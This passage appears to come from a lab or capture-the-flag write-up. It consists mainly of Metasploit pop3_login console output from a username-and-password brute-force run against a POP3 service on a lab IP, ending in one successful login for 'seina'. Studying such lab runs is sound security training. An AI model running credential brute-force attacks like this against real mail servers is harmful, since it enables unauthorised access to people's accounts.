 msf6 auxiliary(scanner/pop3/pop3_login) > run
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:carp4ever', '-ERR [AUTH] Authentication failed.'
[!] 10.10.171.156:110 - No active DB -- Credential data will not be saved!
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:skyler22', '-ERR [AUTH] Authentication failed.'
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:apples01', '-ERR [AUTH] Authentication failed.'
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:orlando12', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:mailcall', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:scoobydoo2', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:bilbo101', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mauer:07011972', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:carp4ever', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:skyler22', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:apples01', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:orlando12', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:mailcall', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:scoobydoo2', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:bilbo101', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'mustikka:07011972', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:carp4ever', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:skyler22', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:apples01', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:orlando12', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:mailcall', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:scoobydoo2', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:bilbo101', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'tegel:07011972', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:carp4ever', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:skyler22', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:apples01', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:orlando12', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:mailcall', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:scoobydoo2', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:bilbo101', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'baksteen:07011972', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'seina:carp4ever', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'seina:skyler22', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'seina:apples01', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'seina:orlando12', ''
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'seina:mailcall', ''
[+] 10.10.171.156:110 - 10.10.171.156:110 - Success: 'seina:scoobydoo2' '+OK Logged in.  '
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'stone:carp4ever', '-ERR [AUTH] Authentication failed.'
[-] 10.10.171.156:110 - 10.10.171.156:110 - Failed: 'stone:skyler22', '-ERR [AUTH] Authentication failed.'